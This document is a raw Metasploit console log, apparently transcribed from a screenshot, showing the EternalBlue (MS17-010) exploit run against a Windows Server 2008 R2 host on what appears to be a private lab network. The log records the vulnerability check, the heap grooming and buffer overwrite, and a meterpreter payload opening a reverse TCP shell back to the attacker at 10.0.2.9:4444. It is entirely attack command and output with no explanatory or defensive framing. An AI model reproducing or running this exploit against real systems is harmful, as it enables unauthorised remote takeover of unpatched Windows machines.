 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 -> 10.0.2.4:50001) at 2024-11-03 16:05:57 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >